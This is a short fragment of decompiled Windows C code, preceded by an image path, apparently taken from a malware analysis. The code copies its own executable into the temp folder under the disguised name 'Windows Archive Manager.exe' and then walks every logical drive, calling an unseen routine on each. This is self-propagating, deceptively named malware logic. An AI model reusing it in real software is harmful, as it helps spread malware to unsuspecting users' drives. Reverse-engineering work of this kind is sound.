 memset(&Dst, 0, 0xD0u);
memset(&Filename, 0, 0x208u);
memset(&v3, 0, 0x208u);
memset((void *)&Dest, 0, 0x208u);
GetModuleFileNameW(0, &Filename, 0x208u);
ExpandEnvironmentStringsW(L"%temp%", &v3, 0x208u);
GetLogicalDriveStringsW(0xD0u, (LPWSTR)&Dst);
v1 = GetTickCount();
srand(v1);
snwprintf((wchar_t *)&Dest, 0x208u, L"%ls\\Windows Archive Manager.exe", &v3);
if ( CopyFileW(&Filename, &Dest, 0) )
{
  SetFileAttributesW(&Dest, 0x80u);
  for ( lpRootPathName = (LPCWSTR)&Dst; *lpRootPathName; lpRootPathName += 4 )
  {
    GetDriveTypeW(lpRootPathName);
    if ( SetCurrentDirectoryW(lpRootPathName) == 1 )
      sub_40461E();
  }
}
ExitThread(0);